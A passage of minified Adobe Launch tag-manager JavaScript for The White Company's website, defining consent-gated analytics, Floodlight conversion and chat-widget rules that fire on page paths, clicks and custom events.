queued"}},C.idSyncByDataSource=function(e){if(!C.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,C.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},Ie(C,ne),C._getCookieVersion=function(e){e=e||C.cookieRead(C.cookieName);var t=Y.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},C._resetAmcvCookie=function(e){var t=C._getCookieVersion();t&&!G.isLessThan(t,e)||C.removeCookie(C.cookieName)},C.setAsCoopSafe=function(){F=!0},C.setAsCoopUnsafe=function(){F=!1},function(){if(C.configs=Object.create(null),te.isObject(n))for(var e in n)N(e)&&(C[e]=n[e],C.configs[e]=n[e])}(),b(),C.init=function(){d()&&(A.optIn.fetchPermissions(h,!0),!A.optIn.isApproved(A.optIn.Categories.ECID))||se||(se=!0,function(){if(te.isObject(n)){C.idSyncContainerID=C.idSyncContainerID||0,F="boolean"==typeof C.isCoopSafe?C.isCoopSafe:te.parseBoolean(C.isCoopSafe),C.resetBeforeVersion&&C._resetAmcvCookie(C.resetBeforeVersion),C._attemptToPopulateIdsFromUrl(),C._attemptToPopulateSdidFromUrl(),C._readVisitor();var e=C._getField(B),t=Math.ceil((new Date).getTime()/Y.MILLIS_PER_DAY);C.idSyncDisableSyncs||C.disableIdSyncs||!ne.canMakeSyncIDCall(e,t)||(C._setFieldExpire(x,-1),C._setField(B,t)),C.getMarketingCloudVisitorID(),C.getAudienceManagerLocationHint(),C.getAudienceManagerBlob(),C._mergeServerState(C.serverState)}else C._attemptToPopulateIdsFromUrl(),C._attemptToPopulateSdidFromUrl()}(),function(){if(!C.idSyncDisableSyncs&&!C.disableIdSyncs){ne.checkDPIframeSrc();var e=function(){var e=ne;e.readyToAttachIframe()&&e.attachIframe()};T.addEventListener("load",(function(){D.windowLoaded=!0,e()}));try{X.receiveMessage((function(e){ne.receiveMessage(e.data)}),ne.iframeHost)}catch(e){}}}(),C.whitelistIframeDomains&&Y.POST_MESSAGE_ENABLED&&(C.whitelistIframeDomains=C.whitelistIframeDomains instanceof Array?C.whitelistIframeDomains:[C.whitelistIframeDomains],C.whitelistIframeDomains.forEach((function(e){var n=new I(t,e),s=U(C,n);X.receiveMessage(s,e)}))))}};Me.config=z,f.Visitor=Me;var Ne=Me,Ue=function(e){if(w.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&z.getConfigs()[t]})).reduce((function(t,n){var s=z.normalizeConfig(n,e[n]),a=w.normalizeBoolean(s);return t[n]=a,t}),Object.create(null))},He=Be.OptIn,Ke=Be.IabPlugin;Ne.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var n=function(){var t=f.s_c_il;if(t)for(var n=0;n<t.length;n++){var s=t[n];if(s&&"Visitor"===s._c&&s.marketingCloudOrgID===e)return s}}();if(n)return n;var s=Ue(t)||{};!function(e){f.adobe.optIn=f.adobe.optIn||function(){var t=w.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),n=e.optInCookieDomain||e.cookieDomain;n=(n=n||W())===window.location.hostname?"":n,t.optInCookieDomain=n;var s=new He(t,{cookies:K});if(t.isIabContext&&t.doesOptInApply){var a=new Ke;s.registerPlugin(a)}return s}()}(s||{});var a=e.split("").reverse().join(""),r=new Ne(e,null,a);s.cookieDomain&&(r.cookieDomain=s.cookieDomain),s.sameSiteCookie&&s.secureCookie&&(r.configs={sameSiteCookie:s.sameSiteCookie,secureCookie:s.secureCookie}),f.s_c_il.splice(--f.s_c_in,1);var i=w.getIeVersion();if("number"==typeof i&&i<10)return r._helpers.replaceMethodsWithFunction(r,(function(){}));var o=function(){try{return f.self!==f.parent}catch(e){return!0}}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(r)||w.isFirefox()&&!function(t){var n="AMCV_"+e;return!!t.cookieRead(n)}(r)&&s.whitelistParentDomain)&&f.parent?new L(e,s,r,f.parent):new Ne(e,s,a);return r=null,o.init(),o},function(){function e(){Ne.windowLoaded=!0}f.addEventListener?f.addEventListener("load",e):f.attachEvent&&f.attachEvent("onload",e),Ne.codeLoadEnd=(new Date).getTime()}()}(),Visitor)}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}}},company:{orgId:"A1AB3E2C5A01811C0A495EDA@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"The White Company (DTM Migration - 15/06/20)",settings:{domains:["thewhitecompany.com","qa.thewhitecompany.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!1},id:"PR513c7fda45f7483da4e7a376e1fd6426"},rules:[{id:"RL002ee07650ad4bd18b4fe97452951700",name:"[Floodlight] - gtag - Click Event - B2B - Email Link Click - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'a[href^="mailto:B2B@thewhitecompany.com"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC351ab00d3bac4462a3f879b71fb48ea0-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL009e93987dd648eea40d341ea7375e7e",name:"[Adobe Analytics] - Custom Event (tracked_event) - Gift Box Unavailable",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"gift box unavailable"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event;t.eVar144=n?.category,t.events=t.apl(t.events,"event211",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar144",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event211",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Gift Box Unavailable",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL00faf7e30bd84fd1b28f47af9a48203a",name:"[Adobe Analytics] Click Event - Signup Cta Click - s.tl()  copy",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(){var e=document.querySelector(".popup-success");return e&&!e.classList.contains("hidden")}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){console.log("clicked"),t.clearVars(),t.linkTrackEvents="event62",t.events="event62",linkTrackName="Signup CTA Clicks",t.tl(!0,"o",linkTrackName),t.clearVars()}},trackerProperties:{}}}]},{id:"RL01e26cf25c814dcba9fe42230d80ce1c",name:"My Account - Link Interactions (Desktop)",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:".account-nav-container a, .my-account-list a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/my-account",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=$(this).parents(".account-nav-container").length>0?"side nav":"main nav",s=[];"side nav"==n?(s.push("My Account"),s.push($(this).text())):"main nav"==n&&(s.push($(this).parents("li:eq(1)").find("h2").text()||"My Account"),s.push($(this).text())),s=s.join(":"),t.clearVars(),t.linkTrackVars="eVar50",t.eVar50=s}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account - Link Interactions",linkType:"o"}}]},{id:"RL04250a962f834af58fb7dbfe1cd53e5b",name:"[Core] Our Recommendtaion Visiblity Trigger (Bag)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/bag",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("undefined"!=typeof universal_variable&&void 0!==universal_variable.basket&&void 0!==universal_variable.basket.number_of_entries&&universal_variable.basket.number_of_entries>0)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC7f2244d152df42c991a26d61c6f0efd9-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL043c5a5db9064168baa72533bb79c6a0",name:"Gtag - Login - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/login",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC510e09838514472b9a8bca10e3fd3ede-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL0464af379f044d4bb70a0fe4d45bab46",name:"[Adobe Analytics] tracked_event - Add To Bag [scAdd, event74, eVar48] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=_satellite.getVar,s=(e=n("Custom Event - Event"),universal_variable?.product?.sku_code||e?.productSKU||""),a=[],r=e.category_id,i=1,o=universal_variable.event.price,c=e?.bundleAdded?.lineItems,l=e?.bundleAdded?.price,d=e?.bundleAdded?.title,u=e?.type;t.eVar74=universal_variable?.user?.privileged?"Yes":"No",l&&(t.events=t.apl(t.events,"event221="+l,",",1)),d&&(t.eVar145=d),"Dropdown"===u&&(t.eVar79=u),universal_variable.event.amount?i=universal_variable.event.amount:document.querySelector("#standard-pdp-quantity select")&&(i=document.querySelector("#standard-pdp-quantity select").value),"product"==universal_variable.page.type&&(t.eVar131=i),"ECARDVAR"===s?s="ECARD":"GCARDVAR"===s&&(s="GCARD");var b=["event74="+o];if(universal_variable.page.breadcrumb.length>1&&!c?.length)var m=["eVar13="+n("Custom Event - Event - productName").replace(/\,/g,""),"eVar42="+s,"eVar48="+n("Custom Event - Event - Source"),"eVar44="+n("Custom Event - Event - Size"),"eVar45="+n("Custom Event - Event - Colour"),"eVar77="+universal_variable.page.breadcrumb[0].replace(/\,/g,""),"eVar78="+universal_variable.page.breadcrumb[1].replace(/\,/g,"")];else c?.length>0?(t.events=t.apl(t.events,"event219",",",1),c.forEach((function(e){var t=[],n=e.productSKU||"",s=e.productName||"",r=e.category_id||"Non-Product",i=e.size||"",o=e.colour||"",c=e.stock||"",l=parseFloat(e.price||"0").toFixed(2),d=parseInt(e.amount||"1",10),u=["event74="+l];s&&t.push("eVar13="+s.replace(/\,/g,"")),n&&t.push("eVar42="+n),e.source&&t.push("eVar48="+e.source),i&&t.push("eVar44="+i),o&&t.push("eVar45="+o),c&&t.push("eVar46="+c),t.push("eVar110="+(e.discounted?"true":"false")),a.push([r,n,d,l,u.join("|"),t.join("|")].join(";"))}))):m=["eVar13="+n("Custom Event - Event - productName")?.replace(/\,/g,""),"eVar42="+s,"eVar48="+n("Custom Event - Event - Source"),"eVar44="+n("Custom Event - Event - Size"),"eVar45="+n("Custom Event - Event - Colour")];if("Gift Cards"===r){r="Non-Product";var p=window.giftCardData?.EGCARD,g=window.SelectionType||"";p?.design&&m.push("eVar132="+p.design),p?.position&&m.push("eVar133="+p.position),g&&m.push("eVar134="+g)}c&&0!==c.length||!universal_variable?.event?.discounted?c&&0!==c.length||m?.push("eVar110=false"):(t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event144",",",1),t.events=t.apl(t.events,"event144",",",1),b.push("event144"),m.push("eVar110=true")),_satellite.getVar("Custom Event - Event - Cross-Sell Banner Title")&&m?.push("eVar21="+n("Custom Event - Event - Cross-Sell Banner Title")),_satellite.getVar("Custom Event - Event - Stock")&&m?.push("eVar46="+n("Custom Event - Event - Stock")),c&&0!==c.length||a.push([r,s,i,o,b.join("|"),m.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"events,products,eVar74,eVar79,eVar131,eVar145",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event221,event219,event74",",",1),t.events=t.apl(t.events,"event74",",",1),t.products=a.join()}},trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%Custom Event - Event - productName%:%Custom Event - Event - ProductSKU%"}],events:[{name:"scAdd"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Custom Event - Add To Bag [scAdd, event74, eVar48]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{
id:"RL0487fb04c8e8476fade0094e793451af",name:"[Floodlight] - gtag - Clickable Images Corporate Gifting - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[data-analytics-title='Corporate gifting'] a[href] picture",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC8d3dc53a31484849906899fab40f480a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL053736ddc7094443886fd17f44776cd4",name:"[Adobe Analytics] Click Event - Collections Page Image click tracking (eVar146, event222)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".collection-pdp__product-wrapper  .responsive-image__image",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/.+\\/p\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e){const t=Array.from(document.querySelectorAll(".collection-pdp__product-wrapper  .responsive-image__image")).indexOf(e);return-1!==t?t+1:"position_not_found"}const s=n(e.element);t.eVar146=s,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar146",",",1)}},trackerProperties:{events:[{name:"event222"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"PDP image click tracking",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0556b63ce15e4d7aa8fe59e218f50f5c",name:"Marketing: Confirmation Gtag (US Only) - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6c249d9842794666b5c5cbc0d9596958-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL05fbfff2db914f6b80beb4d073d2707a",name:"Marketing: Basket (US Only) - gtag - DC-11192243",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/basket",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"//new version, keep when confirmed\ngtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-11192243/thewh00/thewh000+standard'\n});\n",language:"javascript"}}]},{id:"RL0659ab9164984d23ba854aac0cff1fe9",name:"Custom Event - Filter Tracking - Clear All [evar34] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"facet Interaction"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event - Facet Action%",rightOperand:"clear all"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Custom Event - Event - Facet Action%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Filter Tracking - Clear All [evar34]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0678a936675e480886f2e96d20650962",name:"ContentSquare Tag - Dev/Staging",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("production"!=_satellite.buildInfo.environment)return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"(function () {\nwindow._uxa = window._uxa || [];\nif (typeof CS_CONF === 'undefined') {\n            window._uxa.push(['setPath', window.location.pathname + window.location.hash.replace('#', '?__')]);\n            var mt = document.createElement(\"script\"); mt.type = \"text/javascript\"; mt.async = true;\n            mt.src = \"//t.contentsquare.net/uxa/99b4dd7a252b8.js\";\n            document.getElementsByTagName(\"head\")[0].appendChild(mt);\n}\nelse {\n       window._uxa.push(['trackPageview', window.location.pathname + window.location.hash.replace('#', '?__')]);\n}\n})();",language:"javascript"}}]},{id:"RL0971d44d58ab4b2bad9d4b9453129e1a",name:"[Adobe Analytics] Click Event - Mothers Day Banner [event97]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".mothers-day-modal-target, a[data-analytics-title=SPR25-mother-feature]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/Gifts/c/mothers-day",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=e.element.className;/mothers\-day\-modal/i.test(n)?(t.events="event104",t.linkTrackEvents=t.apl(t.linkTrackEvents,"event104",",",1)):(t.events="event97",t.linkTrackEvents=t.apl(t.linkTrackEvents,"event97",",",1)),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Mothers Day Banner",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL099915a8f7354f57a6c9367697b9644c",name:"Product Page - Why We Love It - Read More/Less Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".view-details__cta button, .panel-read-more a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.element.querySelector("span").innerText,s=!!document.querySelector(".description-tab-content.toggled");"Read more"!=n||s?("Read less"==n||s)&&(t.clearVars(),t.linkTrackVars="eVar10",t.linkTrackEvents="event109",t.eVar10="Read Less",t.events="event109"):(t.clearVars(),t.linkTrackVars="eVar10",t.linkTrackEvents="event109",t.eVar10="Read More",t.events="event109")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"pd_read_more_click",linkType:"o"}}]},{id:"RL0b5cf1ad93fb4a83b62c55320c031981",name:"Track My Order - Order Details - Create An Account Button Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.order-details button.button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/Create an account/i.test(e.target.innerHTML)&&"OrderTrackPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events,eVar68",t.linkTrackEvents="event118",t.events="event118",t.eVar68="Create an account"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Track My Order Page - Create An Account Button Click",linkType:"o"}}]},{id:"RL0bddadec730e45bfbe7bf816493aa67b",name:"D365 Omnichannel Widget UK",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;if("/uk/help/contact-us"===e||"/uk/help"===e||-1!==window.location.href.indexOf("/uk/checkout/secure?enableChat"))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- <script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="d92e44bc-a69a-4199-9244-74e1b2678057" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script> -->\n\n<!-- Added new code below 4/4/2023 -->\n<script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="d92e44bc-a69a-4199-9244-74e1b2678057" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" data-org-url="https://orgcf6b587e-crm11.omnichannelengagementhub.com"></script>',language:"html"}}]},{id:"RL0cf75a972436426887b68526bffb7ae5",name:"[Floodlight] - gtag - Click Event - B2B - Corporate Gifting & Design Guide Links - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'.text-type__btn-wrapper a[href*="https"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=["SUBMIT YOUR CORPORATE GIFTING ENQUIRY","VIEW DESIGN GUIDE"],n=e.target.innerText;if(t.includes(n))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC2862d45738254ad8b23bd079d3808d3a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL0d9525f660a94159869aa9aa7656ed49",name:"All Pages - Form Field Error Tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){var t=e.$type;return"UK"==_satellite.getVar("Country Code")&&!/direct\-call/i.test(t)||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[];var n=[];$(".form_field_error").is(":visible")&&$(".form_field_error").each((function(){var e="";$(this).find("label").length>0&&(e=$(this).find("label").attr("for").replace("contactus.",""));var t=$(this).find(".form_field_error-message").text().replace(/^\s+|\s+$/g,"")||"N/A";""!=e&&n.push(e+": "+t)})),n.length>0&&(window.sEvents.push("event38"),t.events=window.sEvents.join(","),t.eVar27="Form Field Error",n=n.join("|"),t.list1=n)}}}}]},{id:"RL0eec7db703d24e128496bc14b50246a5",name:"D365 Omnichannel Widget US",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;if(("/us/help/contact-us"===e||"/us/help"===e)&&-1===document.domain.indexOf("sit1.aws"))return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- <script id="Microsoft_Omnichannel_LCWidget" src="https://oc-cdn-public-gbr.azureedge.net/livechatwidget/scripts/LiveChatBootstrapper.js" data-app-id="1a58686f-cbaf-4463-aa48-052b9e029726" data-lcw-version="prod" data-org-id="8c14d05d-edfd-48cf-a591-a59371563348" 